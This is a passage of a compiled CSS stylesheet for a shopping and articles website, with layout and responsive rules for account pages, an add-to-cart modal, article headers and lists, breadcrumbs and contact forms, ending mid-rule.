    margin-bottom: 1.7rem; }
  .account .catalog__tree .children > li:first-child {
    margin-top: 0; }
  .account .catalog__tree .children {
    padding-bottom: 2rem;
    padding-top: 2rem;
    border-bottom: 1px solid #dadce0; }
  .account__form {
    max-width: 50rem; }
    .account__form-title {
      margin-bottom: 0 !important; }
    .account__form-title2 {
      font-size: 1.9rem;
      line-height: 1.10526;
      margin-bottom: 3rem;
      color: var(--dark-color, #0A113C); }
    .account__form-head {
      margin-bottom: 4rem; }
    .account__form-btn {
      width: 100%;
      margin-top: 2rem; }
  .account__link {
    display: inline-flex;
    align-items: center;
    color: var(--main-color, #000AFF);
    font-size: 1.9rem;
    line-height: 4.4rem;
    letter-spacing: -0.02em;
    font-weight: 500; }
    .account__link-icon {
      width: 2.3rem;
      height: 2.3rem;
      margin-right: 1.5rem;
      fill: var(--main-color, #000AFF);
      transform: translateY(-0.3rem); }
  .account__label {
    display: block;
    font-size: 1.5rem;
    line-height: 1.6;
    color: rgba(10, 17, 59, 0.55);
    font-weight: 500; }
  .account__field:not(:last-child) {
    margin-bottom: 3rem; }
  .account__input:not(:last-child) {
    margin-bottom: 2rem; }
  .account__input-disabled {
    display: block;
    height: 5.8rem;
    padding-bottom: .5rem;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #DADCE0;
    font-size: 2.3rem;
    font-weight: 600;
    color: #000000;
    background: none; }
  .account__fields-bottom {
    margin-top: 5rem; }

@media only screen and (max-width: 1440px) {
  .account__column_left {
    max-width: 24%; }
  .account__column_right {
    max-width: 70%; } }

@media only screen and (max-width: 1024px) {
  .account__column_right {
    max-width: 72%; } }

@media only screen and (max-width: 768px) {
  .account__column {
    max-width: none; }
    .account__column_left {
      margin-top: 30px !important; }
  .account__form {
    margin-left: auto;
    margin-right: auto; } }

@media only screen and (max-width: 580px) {
  .account {
    padding-bottom: 80px; }
    .account__wrap {
      padding-bottom: 100px; }
    .account__top {
      padding-top: 20px;
      padding-bottom: 0;
      border-bottom: 0; }
    .account__content-title {
      text-align: left; }
    .account__content-desc {
      font-size: 13px;
      line-height: 20px;
      margin-top: 20px; }
    .account__logout {
      height: 60px;
      width: calc( 100% - 20px);
      margin-top: 0;
      position: absolute;
      left: 10px;
      bottom: 0;
      justify-content: space-between; }
    .account__box {
      padding-top: 0;
      padding-bottom: 0; }
      .account__box:not(:last-child) {
        margin-bottom: 10px; }
    .account__column_right {
      margin-top: 5rem; }
      .account__column_right.account__column_mt70 {
        margin-top: 2rem; }
    .account__link {
      font-size: 13px;
      line-height: 15px; }
      .account__link-icon {
        width: 13px;
        height: 13px;
        margin-right: 10px;
        transform: translateY(-1px); }
    .account__input-disabled {
      font-size: 19px;
      height: 5rem;
      padding-bottom: .7rem; }
    .account__field:not(:last-child) {
      margin-bottom: 2rem; }
    .account__label {
      font-size: 1.3rem; }
    .account__form-head {
      margin-bottom: 3.5rem; }
    .account__form .input__item {
      height: 6rem; } }

.add-cart.modals {
  width: 881px;
  max-width: 881px; }
  @media only screen and (max-width: 1024px) {
    .add-cart.modals {
      width: 625px; } }
  @media only screen and (max-width: 768px) {
    .add-cart.modals {
      width: calc(100% + 20px);
      margin: -10px;
      border-radius: 0; } }

@media only screen and (max-width: 768px) {
  .add-cart .modals__close {
    fill: var(--dark-color, #0A113C);
    right: 1.6rem;
    top: 3.5rem; } }

@media only screen and (max-width: 420px) {
  .add-cart .modals__close {
    width: 16px;
    height: 16px; } }

.add-cart__preview-image {
  max-width: 258px; }

.add-cart__intro {
  padding: 7rem 5rem 5rem; }
  @media only screen and (max-width: 768px) {
    .add-cart__intro {
      padding: 3rem 1.5rem 4rem; } }

.add-cart__title.h3 {
  font-size: 3.6rem;
  line-height: 4.4rem;
  margin-bottom: 3rem; }
  @media only screen and (max-width: 420px) {
    .add-cart__title.h3 {
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 1.6rem; } }

.add-cart__title.h5 {
  font-weight: 300;
  font-size: 1.7rem;
  line-height: 2.1rem;
  margin-bottom: 1.3rem;
  max-width: 400px;
  width: 100%; }

.add-cart__count {
  margin-bottom: 1.3rem; }

.add-cart__price {
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 2.4rem;
  margin-bottom: 3rem;
  color: var(--dark-color, #0A113C); }

@media only screen and (max-width: 1024px) {
  .add-cart__row {
    display: block; } }

.add-cart__cell_left {
  margin-right: 4rem; }
  @media only screen and (max-width: 1024px) {
    .add-cart__cell_left {
      display: flex;
      justify-content: center;
      margin-right: 0; } }
  @media only screen and (max-width: 420px) {
    .add-cart__cell_left {
      display: block; }
      .add-cart__cell_left img {
        width: 100%;
        max-width: 100%; } }

.add-cart__cell_right {
  margin-right: auto;
  display: flex;
  flex-direction: column;
  justify-content: space-between; }
  @media only screen and (max-width: 1024px) {
    .add-cart__cell_right .flex {
      display: flex;
      margin-top: 2rem;
      margin-bottom: 2.2rem; } }

@media only screen and (max-width: 580px) {
  .add-cart__btn-row.flex {
    margin-top: 0;
    margin-bottom: 0; } }

.add-cart__cart-in {
  margin-right: 2rem; }
  .add-cart__cart-in button {
    max-width: 194px;
    height: 52px; }
    @media only screen and (max-width: 580px) {
      .add-cart__cart-in button {
        width: 100%;
        max-width: 100%; } }
  @media only screen and (max-width: 580px) {
    .add-cart__cart-in {
      width: 100%;
      margin-right: 0;
      margin-bottom: 1rem; } }

.add-cart__cart-order button {
  height: 52px; }
  @media only screen and (max-width: 580px) {
    .add-cart__cart-order button {
      width: 100%;
      max-width: 100%; } }
  .add-cart__cart-order button:before {
    display: none; }

@media only screen and (max-width: 580px) {
  .add-cart__cart-order {
    width: 100%; } }

.add-cart__recommend {
  background-color: var(--backgrounds-color, #F5F7FA);
  border-radius: 0 0 7px 7px;
  padding: 5rem; }
  @media only screen and (max-width: 768px) {
    .add-cart__recommend {
      padding: 2rem 1.5rem 3.1rem; } }

.add-cart .swiper-container {
  margin-top: 3rem; }
  @media only screen and (max-width: 420px) {
    .add-cart .swiper-container {
      margin-top: 2rem; } }

@media only screen and (max-width: 580px) {
  .add-cart .name-product {
    flex-wrap: nowrap; } }

.add-cart .tabs {
  border: initial; }
  .add-cart .tabs__title.h5 {
    font-weight: 600;
    font-size: 2.3rem;
    line-height: 1.8rem;
    color: var(--dark-color, #0A113C);
    margin-right: 2.3rem; }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__title.h5 {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .add-cart .tabs__all-product {
    margin-right: auto; }
    @media only screen and (max-width: 580px) {
      .add-cart .tabs__all-product {
        display: none; } }
  .add-cart .tabs__top {
    border-bottom: initial; }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__top {
        padding: 0; } }
  .add-cart .tabs__content {
    background: initial; }
    .add-cart .tabs__content-item {
      padding: 4rem 0 0; }
  @media only screen and (max-width: 768px) {
    .add-cart .tabs__preview-image {
      display: flex;
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (max-width: 580px) {
    .add-cart .tabs__preview-image {
      width: 100%; } }
  .add-cart .tabs__preview img {
    height: auto;
    width: 100%; }
  .add-cart .tabs__item {
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    box-sizing: border-box;
    padding: 2rem 1.7rem;
    color: var(--dark-color, #0A113C); }
    .add-cart .tabs__item-price {
      font-weight: 600;
      line-height: 1.5rem;
      letter-spacing: -0.03em;
      margin-right: auto; }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item-price {
          width: 100%;
          margin-bottom: 3rem; } }
    .add-cart .tabs__item-text {
      font-size: 1.1rem;
      line-height: 1.5rem;
      margin-bottom: 2rem; }
    .add-cart .tabs__item-name {
      line-height: 2rem;
      letter-spacing: -0.01em;
      font-weight: 600;
      margin-bottom: 1.5rem; }
    .add-cart .tabs__item .stepper {
      margin-right: 1.5rem; }
      .add-cart .tabs__item .stepper__input {
        min-width: 42px; }
        @media only screen and (max-width: 420px) {
          .add-cart .tabs__item .stepper__input {
            width: 145px;
            height: 60px;
            font-size: 1.5rem;
            line-height: 2.1rem; } }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .stepper {
          width: 145px;
          max-width: 145px;
          padding: 0; } }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .stepper__controls button {
          z-index: 2;
          font-size: 2.2rem;
          width: 40px; } }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .stepper {
          margin-right: auto; } }
    .add-cart .tabs__item .tabs__basket .cart-add {
      width: 42.26px;
      height: 34px;
      padding: .8rem 1.2rem; }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .tabs__basket .cart-add {
          width: 9.7rem;
          height: 6rem;
          display: flex;
          justify-content: center;
          align-items: center; } }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__item .tabs__basket {
        width: 100%; } }
    .add-cart .tabs__item-part_info {
      margin: 2rem 0; }
      @media only screen and (max-width: 580px) {
        .add-cart .tabs__item-part_info {
          margin: 0; } }
    @media only screen and (max-width: 580px) {
      .add-cart .tabs__item-part_info, .add-cart .tabs__item-part_basket {
        padding: 2rem; } }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__item-part_basket {
        padding-top: 0; } }
    @media only screen and (max-width: 580px) {
      .add-cart .tabs__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 5px;
        padding: 0;
        overflow: hidden;
        margin-bottom: 2.6rem; }
        .add-cart .tabs__item-name {
          font-size: 1.5rem;
          line-height: 2rem;
          margin-bottom: 1rem; }
        .add-cart .tabs__item-price {
          font-size: 1.5rem;
          line-height: 1em; } }

.add-cart__new-price, .add-cart__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  margin-right: 2.6rem;
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .add-cart__new-price, .add-cart__product-price {
      margin-right: 1rem;
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.add-cart__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .add-cart__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .add-cart__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.add-cart__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .add-cart__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .add-cart__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .add-cart__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .add-cart__discount-price::after {
        left: -15px;
        bottom: 1px; } }

.article-content .post {
  width: 100%; }
  .article-content .post__action-wrap {
    height: 0;
    min-height: 0; }
  .article-content .post__action {
    display: none;
    opacity: 0;
    transition: .3s ease; }
    .article-content .post__action.is-fixed {
      display: flex;
      opacity: 1; }

.article-header {
  position: relative;
  margin-bottom: auto;
  color: #fff; }
  .article-header__bg-image-wrap {
    position: absolute;
    top: 0;
    left: 50%;
    width: 100vw;
    height: 100%;
    transform: translateX(-50%); }
    .article-header__bg-image-wrap::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.4); }
  .article-header .breadcrumbs {
    position: relative;
    z-index: 1;
    margin-bottom: 20.6rem; }
    .article-header .breadcrumbs__item:not(:last-of-type)::after {
      background-color: #fff;
      opacity: .8; }
    .article-header .breadcrumbs__link {
      color: #ffffff;
      opacity: .9; }
      .article-header .breadcrumbs__link_current {
        opacity: 1; }
    .article-header .breadcrumbs__home svg {
      fill: #fff; }
  .article-header__desktop-meta {
    position: relative;
    z-index: 1;
    margin-bottom: 3rem; }
    .article-header__desktop-meta .meta__user, .article-header__desktop-meta .meta__date {
      color: #fff; }
    .article-header__desktop-meta .meta__comments-icon, .article-header__desktop-meta .meta__likes-icon, .article-header__desktop-meta .meta__views-icon {
      fill: #fff; }
  .article-header__content {
    padding-bottom: 7rem; }
  .article-header__page-title.h1 {
    position: relative;
    z-index: 1;
    font-size: 5rem;
    line-height: 1.2;
    color: #fff; }
  .article-header .social {
    position: relative;
    z-index: 1;
    width: 30rem; }
    .article-header .social__text {
      color: #fff; }
  @media (min-width: 581px) {
    .article-header__mobile-date {
      display: none; } }
  @media (max-width: 580px) {
    .article-header {
      color: #333; }
      .article-header__content {
        display: flex;
        flex-direction: column;
        width: 100%;
        max-width: 100%;
        padding-bottom: 4rem; }
      .article-header .breadcrumbs {
        margin-bottom: 4rem; }
        .article-header .breadcrumbs__home svg {
          fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
        .article-header .breadcrumbs__item:not(:last-of-type)::after {
          background-color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
        .article-header .breadcrumbs__link {
          color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
          .article-header .breadcrumbs__link_current {
            color: #333; }
      .article-header__mobile-date {
        display: block;
        margin-bottom: 2rem;
        font-size: 1.3rem;
        line-height: calc(16 / 13); }
      .article-header__desktop-meta {
        order: 1; }
      .article-header .meta__date {
        display: none; }
      .article-header .meta__user {
        display: block;
        color: #828282; }
      .article-header .meta__comments-icon, .article-header .meta__likes-icon, .article-header .meta__views-icon {
        fill: #828282; }
      .article-header__bg-image-wrap {
        position: relative;
        display: block;
        overflow: hidden;
        order: 1;
        width: 100%;
        height: 20.3rem;
        margin-bottom: 3rem;
        border-radius: 7px; }
        .article-header__bg-image-wrap::before {
          display: none; }
      .article-header__page-title.h1 {
        margin-bottom: 2rem;
        font-size: 2rem;
        line-height: calc(25 / 20);
        color: #333333; }
      .article-header .social {
        order: 2;
        width: 100%; }
        .article-header .social__text {
          color: #828282; }
        .article-header .social__link {
          background-color: var(--main-color, #000AFF); }
          .article-header .social__link svg {
            fill: #fff; } }
  .article-header.no-photo,
  .article-header.no-photo .article-header__page-title.h1 {
    color: var(--dark-color, #0A113C); }
  .article-header.no-photo .article-header__content {
    padding-bottom: 0; }
  .article-header.no-photo .breadcrumbs {
    margin-bottom: 0; }
    .article-header.no-photo .breadcrumbs__link {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
      .article-header.no-photo .breadcrumbs__link_current {
        color: var(--dark-color, #0A113C); }
    .article-header.no-photo .breadcrumbs__item:not(:last-of-type)::after {
      background-color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .article-header.no-photo .breadcrumbs__home svg {
      fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .article-header.no-photo .social__text {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.no-photo .meta__user, .no-photo .meta__date {
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.no-photo .meta__comments-icon, .no-photo .meta__likes-icon, .no-photo .meta__views-icon {
  fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.article-list h1 {
  margin-top: 7rem;
  margin-bottom: 5.2rem;
  text-align: center; }
  @media only screen and (max-width: 1024px) {
    .article-list h1 {
      margin-top: 5rem;
      margin-bottom: 3rem; } }

.article-list-tag {
  padding: 4rem 0;
  margin-bottom: 5rem;
  border-bottom: 1px solid rgba(189, 189, 189, 0.5);
  border-top: 1px solid rgba(189, 189, 189, 0.5); }
  @media only screen and (max-width: 1024px) {
    .article-list-tag {
      padding: 2rem 0; } }
  .article-list-tag__filter-button {
    width: 100%;
    height: 6rem;
    font-size: 1.3rem;
    padding-left: 2rem;
    padding-right: 2rem;
    display: none; }
    @media only screen and (max-width: 768px) {
      .article-list-tag__filter-button {
        display: flex; } }
  .article-list-tag .i-category__link, .article-list-tag .product__info-link {
    background: none; }
    .article-list-tag .i-category__link.active, .article-list-tag .active.product__info-link {
      background: var(--main-color, #000AFF);
      color: #fff; }

.article-list__row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.article-list__col {
  padding-right: 5px;
  padding-left: 5px;
  width: 100%; }
  @media only screen and (min-width: 1025px) {
    .article-list__col {
      flex: 0 0 50%;
      max-width: 50%;
      padding-bottom: 10px; } }
  @media only screen and (max-width: 1024px) {
    .article-list__col {
      margin-bottom: 3rem; } }

.article-list-item {
  display: flex;
  background-color: white;
  border: 1px solid white;
  border-radius: .7rem;
  padding: 4rem;
  height: 100%;
  transition: all .3s ease !important; }
  @media only screen and (max-width: 768px) {
    .article-list-item {
      flex-wrap: wrap;
      padding: 0;
      background: none;
      border: none;
      border-radius: 0;
      border-bottom: 1px solid #bdbdbd50;
      margin-left: -15px;
      margin-right: -15px;
      margin-bottom: 3rem;
      padding-left: 15px;
      padding-right: 15px;
      padding-bottom: 3rem; } }
  @media only screen and (min-width: 769px) {
    .article-list-item:hover {
      border: 1px solid #dadce0;
      background: none; }
      .article-list-item:hover .article-list-item__preview img {
        transform: scale(1.1); } }
  @media only screen and (min-width: 1025px) {
    .article-list__col_small .article-list-item {
      min-height: 278px; } }
  .article-list-item__preview {
    width: 215px;
    overflow: hidden;
    border-radius: .5rem;
    position: relative;
    display: flex;
    align-items: center;
    flex: 0 0 auto; }
    @media only screen and (max-width: 768px) {
      .article-list-item__preview {
        width: 100%;
        justify-content: center; } }
    .article-list-item__preview img {
      transition: all .3s ease !important;
      will-change: transform;
      object-fit: cover;
      height: 100%;
      width: 100%;
      position: absolute;
      top: 0;
      border-radius: .5rem; }
      @media only screen and (max-width: 768px) {
        .article-list-item__preview img {
          object-fit: initial;
          position: relative; } }
    @media only screen and (min-width: 1025px) {
      .article-list__col_big .article-list-item__preview {
        width: 100%;
        height: 263px; } }
  .article-list-item__desc {
    margin-left: 8rem; }
    @media only screen and (max-width: 768px) {
      .article-list-item__desc {
        margin-left: 0;
        margin-top: 2rem; } }
    .article-list-item__desc > * {
      display: block; }
    @media only screen and (min-width: 1025px) {
      .article-list__col_big .article-list-item__desc {
        margin-left: 0;
        text-align: center;
        width: 100%; } }
    .article-list__col_small .article-list-item__desc {
      align-self: center; }
  .article-list-item__tag {
    margin: -1rem -1rem 1rem -1rem;
    font-size: 1.3rem;
    line-height: 1.5rem;
    text-transform: capitalize;
    display: flex;
    flex-wrap: wrap; }
    .article-list-item__tag .article-list-item__link {
      padding: 1rem;
      transition: color .3s ease; }
      @media only screen and (max-width: 768px) {
        .article-list-item__tag .article-list-item__link {
          padding-left: 2rem;
          padding-right: 2rem; } }
      .article-list-item__tag .article-list-item__link:hover {
        color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 768px) {
      .article-list-item__tag {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-left: -2rem;
        margin-right: -2rem; } }
    @media only screen and (min-width: 1025px) {
      .article-list__col_big .article-list-item__tag {
        justify-content: center; } }
  .article-list-item__title {
    margin-bottom: 2rem;
    display: block;
    font-weight: bold;
    font-size: 2rem;
    line-height: 2.3rem;
    transition: color .3s ease; }
    .article-list-item__title:hover {
      color: var(--main-color, #000AFF); }
  .article-list-item__date {
    margin-bottom: 3rem;
    font-size: 1.3rem;
    line-height: 1.5rem;
    color: #33333350; }
    @media only screen and (max-width: 768px) {
      .article-list-item__date {
        margin-bottom: 1rem; } }
  .article-list-item__username {
    font-size: 1.3rem;
    line-height: 1.3rem;
    color: #333333;
    transition: color .3s ease; }
    .article-list-item__username:hover {
      color: var(--main-color, #000AFF); }
  .article-list__col_small .article-list-item {
    height: initial;
    margin-bottom: 1rem; }
    .article-list__col_small .article-list-item:last-child {
      margin-bottom: 0; }
    @media only screen and (max-width: 1024px) {
      .article-list__col_small .article-list-item {
        margin-bottom: 3rem; } }
  @media only screen and (min-width: 1025px) {
    .article-list__col_big .article-list-item {
      flex-wrap: wrap; } }

.article-list__nav-bottom {
  margin-top: 5rem;
  margin-bottom: 4rem; }

.back-button {
  color: #000000;
  display: inline-block; }
  .back-button .icon {
    display: inline-block;
    vertical-align: baseline;
    width: 2.1rem;
    stroke-width: 2;
    stroke: var(--main-color, #000AFF);
    margin-right: 2rem; }

.breadcrumbs {
  padding-top: 25px;
  padding-bottom: 31px; }
  @media only screen and (max-width: 768px) {
    .breadcrumbs {
      padding-top: 5px;
      padding-bottom: 10px; } }
  .breadcrumbs__item {
    position: relative;
    display: block; }
    @media only screen and (max-width: 768px) {
      .breadcrumbs__item {
        margin-bottom: 1.5rem; } }
    .breadcrumbs__item:not(:last-child) {
      padding-right: 64px; }
      @media only screen and (max-width: 768px) {
        .breadcrumbs__item:not(:last-child) {
          padding-right: 28px; } }
      .breadcrumbs__item:not(:last-child):after {
        content: "";
        display: block;
        position: absolute;
        right: 20px;
        height: 1px;
        background: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        top: 50%;
        width: 24px;
        margin-top: -1px; }
        @media only screen and (max-width: 768px) {
          .breadcrumbs__item:not(:last-child):after {
            right: 7px;
            width: 13px; } }
  .breadcrumbs__home {
    width: 18px;
    display: block; }
  .breadcrumbs__link {
    font-size: 1.3rem;
    line-height: 1.6rem;
    letter-spacing: -0.0015em;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .breadcrumbs__link_current {
      font-weight: 700;
      color: var(--dark-color, #0A113C); }

.callbox {
  background: #FFFFFF;
  border-radius: 7px;
  padding: 6.7rem;
  padding-left: 6rem;
  padding-bottom: 2.6rem;
  font-size: 1.5rem; }
  .callbox.is-hidden .callbox__row {
    opacity: .5; }
  .callbox__inside-wrap {
    max-width: 78.5rem;
    margin: 0 auto; }
  .callbox__head {
    text-align: center;
    margin-bottom: 3rem; }
    .callbox__head .callbox__title {
      margin-bottom: 0; }
  @media only screen and (max-width: 1024px) {
    .callbox {
      padding: 4.2rem 4.9rem 2.8rem 5.1rem; } }
  @media only screen and (max-width: 580px) {
    .callbox {
      padding: 19px 15px; } }
  @media only screen and (max-width: 580px) {
    .callbox__polit {
      padding-top: 7px;
      text-align: center; } }
  .callbox__title {
    line-height: 6rem;
    margin-bottom: 4.5rem; }
    @media only screen and (max-width: 768px) {
      .callbox__title {
        margin-bottom: 2.5rem; } }
    @media only screen and (max-width: 580px) {
      .callbox__title {
        text-align: center;
        margin-bottom: 1.8rem; } }
    @media only screen and (max-width: 420px) {
      .callbox__title {
        font-size: 2.3rem; } }
  .callbox__cell {
    margin-bottom: 4.1rem;
    width: 38.22%;
    position: relative; }
    .callbox__cell_check {
      width: 47.64%; }
    .callbox__cell:nth-child(2n) {
      width: 47.64%; }
    @media only screen and (max-width: 768px) {
      .callbox__cell {
        width: 46.22%; } }
    @media only screen and (max-width: 580px) {
      .callbox__cell {
        width: 100% !important;
        margin-bottom: 1.5rem; }
        .callbox__cell_default {
          order: 0; }
        .callbox__cell_button {
          order: 1; }
        .callbox__cell_info {
          order: 2; } }
  .callbox__input-list {
    margin-left: -0.6rem;
    margin-right: -0.6rem;
    width: calc( 100% + 1.2rem); }
  .callbox__input:not(:last-child) {
    margin-bottom: 1.9rem; }
  @media only screen and (max-width: 580px) {
    .callbox__input:not(:last-child) {
      margin-bottom: 1.5rem; } }
  .callbox__input_column {
    width: 33.33%;
    padding: 0 0.6rem 0 0.6rem;
    margin-bottom: 2.4rem; }
  .callbox__input_column2 {
    width: 50%;
    padding: 0 0.6rem 0 0.6rem;
    margin-bottom: 2.4rem; }
  .callbox__button {
    width: 100%; }
  .callbox__textarea {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    @media only screen and (max-width: 580px) {
      .callbox__textarea {
        position: static;
        height: 29.5rem; } }
    .callbox__textarea_static {
      position: relative;
      left: auto;
      top: auto;
      height: 24.5rem;
      margin-bottom: 2.5rem; }
  .callbox__polit_center {
    padding-top: 0;
    margin-top: 3.5rem;
    text-align: center; }
  .callbox__full-width {
    margin-bottom: 2.4rem;
    width: 100%;
    position: relative;
    height: 140px;
    display: block; }
    @media only screen and (max-width: 580px) {
      .callbox__full-width {
        height: initial; } }

@media only screen and (max-width: 580px) {
  .callbox__input-list {
    order: 1;
    flex-wrap: wrap; }
  .callbox__textarea_static {
    order: 2; }
  .callbox__cell_check {
    order: 3; }
  .callbox__cell_button {
    order: 4; }
  .callbox__input_column, .callbox__input_column2 {
    width: 100%; }
  .callbox__title {
    line-height: 3.2rem; } }

.card-form {
  padding: 7rem 10rem;
  border-radius: 7px;
  background-color: #fff; }
  .card-form__hidden-content {
    display: none; }
  .card-form__top-wrap {
    width: 36.4%; }
  .card-form__cell_left {
    width: 36.4%;
    margin-right: 6rem; }
  .card-form__cell_right {
    flex-grow: 1; }
  .card-form__title.h2, .card-form.hidden .h2.card-form__title {
    margin-bottom: 1.7rem;
    font-family: Georgia, serif; }
  .card-form__text {
    margin-bottom: 3.9rem;
    color: #828282; }
  .card-form__input {
    margin-bottom: 2rem; }
  .card-form__button {
    width: 100%;
    margin-bottom: 2rem; }
  .card-form__illustration-wrap {
    margin-left: auto; }
    .card-form__illustration-wrap_home {
      max-width: 51.2rem;
      margin-top: -21%; }
    .card-form__illustration-wrap_calculator {
      max-width: 51.2rem;
      margin-top: -16%; }
  .card-form__textarea {
    height: 100%;
    padding-bottom: 2rem; }
  .card-form_see .card-form__row {
    margin-bottom: 1rem; }
  .card-form_see .card-form__cell_left {
    margin-right: 0; }
  .card-form_see .card-form__cell_right {
    flex-grow: 0; }
  .card-form_see .card-form__cell_left, .card-form_see .card-form__cell_right {
    width: calc(50% - 1rem); }
  .card-form_change-plan {
    padding-bottom: 4rem; }
    .card-form_change-plan .card-form__top-wrap {
      margin-bottom: 2rem; }
    .card-form_change-plan .card-form__input {
      margin-right: 2rem;
      flex-grow: 1; }
      @media (max-width: 580px) {
        .card-form_change-plan .card-form__input {
          width: 100%;
          margin-right: 0; } }
    .card-form_change-plan .card-form__submit-wrap {
      max-width: 35.3rem; }
      @media (max-width: 1024px) {
        .card-form_change-plan .card-form__submit-wrap {
          max-width: 30rem; } }
      @media (max-width: 580px) {
        .card-form_change-plan .card-form__submit-wrap {
          max-width: 100%;
          width: 100%; } }
    .card-form_change-plan .card-form__button {
      height: 6.9rem; }
    @media (max-width: 580px) {
      .card-form_change-plan .card-form__text {
        margin-bottom: 0; } }
  .card-form_see.hidden .card-form__illustration-wrap, .card-form_plan-start.hidden .card-form__illustration-wrap, .card-form_change-plan.hidden .card-form__illustration-wrap {
    margin-top: -52.5%; }
  .card-form_change-layout.hidden .card-form__illustration-wrap {
    margin-top: -48.3%; }
  .card-form_estimate.hidden .card-form__illustration-wrap {
    margin-top: -42.4%; }
  .card-form.hidden {
    border-radius: 7px;
    background-color: #fff; }
    .card-form.hidden .card-form__heading {
      width: 40.513%;
      margin-top: calc(10rem - 3.8rem);
      margin-bottom: 9.3rem; }
      @media (min-width: 769px) {
        .card-form.hidden .card-form__heading {
          min-height: 6.8rem; } }
    .card-form.hidden .card-form__cell_left {
      width: 33.513%; }
    .card-form.hidden .card-form__cell_right {
      max-width: 46.049%;
      margin-left: auto; }
    .card-form.hidden .card-form__button {
      width: 100%; }
  @media (max-width: 1024px) {
    .card-form {
      padding: 5rem; }
      .card-form__cell_left {
        width: 45%; }
      .card-form.hidden .card-form {
        padding: 5rem; }
        .card-form.hidden .card-form__cell_left {
          width: 45%; } }
  @media (max-width: 768px) {
    .card-form__top-wrap {
      width: 100%; }
    .card-form__row {
      flex-direction: column; }
    .card-form__cell_left {
      order: 1;
      width: 100%;
      margin-right: 0; }
    .card-form__cell_right {
      width: 100%; }
    .card-form__illustration-wrap {
      margin-right: auto;
      margin-bottom: 3rem;
      margin-left: auto; }
      .card-form__illustration-wrap_home, .card-form__illustration-wrap_calculator {
        margin-top: 0; }
    .card-form_see .card-form__row_bottom .card-form__cell_left {
      order: 2; }
    .card-form_see .card-form__cell {
      width: 100%; }
      .card-form_see .card-form__cell_right {
        order: 1; }
    .card-form.hidden .card-form__heading {
      width: 100%;
      margin-bottom: 2rem; }
    .card-form.hidden .card-form__cell_left, .card-form.hidden .card-form__cell_right {
      width: 100%; }
    .card-form.hidden .card-form__cell_left {
      order: 2; }
    .card-form.hidden .card-form__cell_right {
      margin-top: 2rem;
      margin-bottom: 4rem;
      max-width: 100%; }
    .card-form.hidden .card-form__illustration-wrap {
      max-width: 54rem;
      margin-top: 0;
      margin-right: auto;
      margin-left: auto;
      margin-bottom: 1rem; } }
  @media (max-width: 580px) {
    .card-form {
      padding: 3rem 2rem; }
      .card-form p.card-form__text {
        font-size: 1.3rem; }
      .card-form__form > p:last-of-type {
        margin-bottom: 0; }
      .card-form.hidden .card-form {
        padding: 3rem 2rem; }
        .card-form.hidden .card-form__heading {
          margin-top: 0; } }

.fonts-loaded .card-form__title.h2 {
  font-family: "MuseoSansCyrl", Helevatica, sans-serif; }

.card-forms {
  padding-bottom: 0rem;
  z-index: 0; }
  .card-forms .card-form {
    margin-bottom: 0rem; }

.cart-modal__header {
  display: none;
  padding-bottom: 2rem;
  margin-bottom: 2rem;
  align-items: center;
  border-bottom: 1px solid #DADCE0; }
  @media only screen and (max-width: 1024px) {
    .cart-modal__header {
      display: flex; } }
  .cart-modal__header .cart-modal__title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    margin-right: auto; }

.cart-modal__container {
